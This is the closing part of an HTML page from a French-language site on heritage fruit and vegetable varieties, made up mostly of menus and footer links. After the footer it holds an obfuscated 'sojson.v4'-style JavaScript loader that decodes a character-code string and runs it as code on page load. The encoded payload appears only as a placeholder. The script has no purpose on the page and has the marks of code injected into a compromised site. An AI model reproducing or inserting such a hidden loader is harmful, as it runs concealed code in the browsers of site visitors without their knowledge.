href="/fr/patrimoine-fruitier#6-Gites-refuges-auxiliaires" title="auxiliaires">6 - Gîtes-refuges-auxiliaires</a></li><li><a href="/fr/patrimoine-fruitier#7-Maladies-ravageurs" title="maladies-ravageurs">7 - Maladies-ravageurs</a></li><li><a href="/fr/patrimoine-fruitier#8-Publications" title="publications">8 - Publications</a></li><li><a href="/fr/patrimoine-fruitier#9-Subvention" title="subvention">9 - Subvention plantation</a></li><li>&nbsp;</li><li><a href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes">Liste des variétés</a></li><li><a href="/fr/patrimoine-fruitier/identification_des_pommes">Identification des pommes</a></li><li><a href="/fr/patrimoine-fruitier/carte-des-arbres-remarquables">Carte des arbres remarquables</a></li></ul></div><div class="grid-6 alpha"><ul><li><strong><a href="/fr/patrimoine-legumier">Patrimoine légumier</a></strong></li><li>&nbsp;</li><li><a href="/fr/patrimoine-legumier#leg10">1 - Introduction</a></li><li><a href="/fr/patrimoine-legumier#leg20">2 - Sauvegarde</a></li><li>&nbsp;</li><li><a href="/fr/patrimoine-legumier/liste-des-fiches-de-legumes">Nos anciennes variétés de légumes</a></li><li>&nbsp;</li></ul></div><div class="grid-5 push-1"><ul><li><strong><a href="/fr/agenda">Agenda</a></strong></li><li>&nbsp;</li><li><strong><a href="/fr/contacts">Adresses utiles</a></strong></li><li><a href="/fr/contacts/carte-contacts">Carte des contacts</a></li></ul><ul><li><a href="/fr/recettes-de-nos-terroirs">Recettes de nos terroirs</a></li></ul><ul><li><strong><a href="/fr/bibliothèque">Bibliothèque</a></strong></li></ul></div></div>    </div>
  </div>
</section>  </div>
</div>  </div>
</div><div id="zone-footerbis-wrapper" class="zone-wrapper zone-footerbis-wrapper clearfix">  
  <div id="zone-footerbis" class="zone zone-footerbis clearfix container-24">
    
<div class="grid-12 region region-footer-second-left" id="region-footer-second-left">
  <div class="region-inner region-footer-second-left-inner">
    
<div class="block block-menu credits block-menu-credits block-menu-menu-credits odd block-without-title" id="block-menu-menu-credits">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a rel="nofollow" href="http://vwconception.eklablog.com" title="Design by VWConception">Design by VWConception</a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>
<div class="grid-12 region region-footer-second-right" id="region-footer-second-right">
  <div class="region-inner region-footer-second-right-inner">
    
<div class="block block-menu inline block-menu-entete-central block-menu-menu-entete-central odd block-without-title" id="block-menu-menu-entete-central">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a href="/fr" title="Retour à l&#039;accueil"><img alt = "Retour à l'accueil" src = "https://biodimestica.eu/sites/all/themes/biodim-html5/images/icone_accueil.png" /> Accueil</a></li>
<li class="leaf"><a href="/fr/user/958/contact" title="Contacter le CRAW"><img alt = "Contacter le CRAW" src = "https://biodimestica.eu/sites/default/files/logo/logo_craw_30.jpg" /> Contact-CRAW</a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.openjph.be" title="Réalisé en collaboration avec OpenJph"><img alt = "Réalisé en collaboration avec OpenJph" src = "https://biodimestica.eu/sites/all/themes/biodim-html5/images/OpenJPH_logo_w.png" /> OpenJph</a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='dd01e'></span></body>
</html>